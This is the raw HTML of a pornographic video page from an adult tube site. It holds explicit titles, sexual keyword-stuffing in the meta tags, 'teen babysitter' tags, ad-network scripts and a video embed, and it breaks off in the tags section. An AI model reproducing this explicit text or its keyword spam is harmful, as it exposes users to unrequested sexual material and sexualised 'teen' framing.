

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/
body_size: 33520
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade - TeamSkeet" />
<meta property="og:description" content="I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade - TeamSkeet" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2023/12/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade - TeamSkeet">
<meta name="twitter:description" content="I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade - TeamSkeet">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2023/12/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade &#8211; TeamSkeet &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade &#8211; TeamSkeet Comments Feed" href="https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/171951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fucking My Babysitter Full Movie feat. Charity Crawford, Sally Squirt &amp; Jillian Janson &#8211; TeamSkeet' href='https://xvmovies.com/babysitters/fucking-my-babysitter-full-movie-feat-charity-crawford-sally-squirt-jillian-janson-teamskeet-2/' />
<link rel='next' title='ShaneDieselXXX &#8211; Teen Babysitter Gets Fucked By Monster Black Cock (April Brookes)' href='https://xvmovies.com/babysitters/shanedieselxxx-teen-babysitter-gets-fucked-by-monster-black-cock-april-brookes/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/" />
<link rel='shortlink' href='https://xvmovies.com/?p=171951' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fbabysitters%2Fi-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fbabysitters%2Fi-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-171951 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/babysitters/">Babysitters</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade &#8211; TeamSkeet</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-171951" class="post-171951 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-18-years-old tag-big-boobs tag-blowjob tag-boss tag-bubble-butt tag-flexible tag-moaning tag-my-babysitters-club tag-nanny-skinny tag-natural-tits tag-perfect-body tag-reverse-cowgirl tag-rough tag-shaved-pussy tag-teamskeet tag-teen-babysitter post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade &#8211; TeamSkeet" />
            <meta itemprop="description" content="I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade &#8211; TeamSkeet" />
        <meta itemprop="duration" content="P0DT0H30M37S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2023/12/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet.jpg" />
            <meta itemprop="embedURL" content="https://www.pornhub.com/embed/64b14fc604c6d" />
        <meta itemprop="uploadDate" content="2023-12-14T03:42:12+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade &#8211; TeamSkeet" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade &#8211; TeamSkeet</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="171951" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="171951" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: December 14, 2023					</div>
																					<div class="tags">
